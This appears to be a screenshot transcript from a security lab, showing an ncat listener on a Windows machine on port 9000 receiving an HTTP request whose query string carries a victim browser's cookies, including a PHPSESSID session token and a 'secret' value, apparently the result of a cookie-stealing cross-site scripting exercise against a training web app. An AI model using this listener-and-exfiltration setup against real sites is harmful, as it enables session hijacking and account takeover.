 Prompt de Comando - ncat -l 9000 -v
C:\Users\Gustavo>ncat -l 9000 -v
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:2696.
GET /?cookiesecurity_level=0;%20PHPSESSID=07affb46931461962ab8369dd8f242a8;%20secret=dGVzdGU%3D HTTP/1.1
Host: 192.168.56.1:9000
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537
.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.1.5/
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
sec-gpc: 1